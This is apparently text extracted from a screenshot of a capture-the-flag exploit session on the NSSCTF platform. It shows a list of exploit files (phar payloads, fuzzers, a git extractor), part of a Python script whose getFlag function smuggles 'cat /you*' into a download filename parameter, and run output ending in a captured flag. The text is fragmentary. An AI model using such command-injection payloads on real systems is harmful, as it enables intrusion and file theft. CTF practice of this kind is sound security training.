 exp.tar
flag.tar
flask pin.py
fuzz.py
fuzz1.py
git_extract.py
GitHack.py
jingzheng.py
main.py
newpoc.phar
newpoc.png
or_rce.txt
poc.phar
20 print(response.text)
21
22 def getFlag(rawurl):
23 url = rawurl + 'download?filename=cat /you*'
24 response = req.get(url)
25 print(response.content)
26 if __name__ == "__main__":
27 upload(url)
28 time.sleep(3)
29 getFlag(url)
30
getFlag()
运行
"D:\ctf application\code_search\venv\Scripts\python.exe" "D:\ctf application\code_search\exp.py"
<!doctype html>
<html lang=en>
<title>404 Not Found</title>
<h1>Not Found</h1>
<p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
b'NSSCTF{6c7ba404-98b7-4c47-bf82-42ae01afe8b1}\n'
进程已结束,退出代码0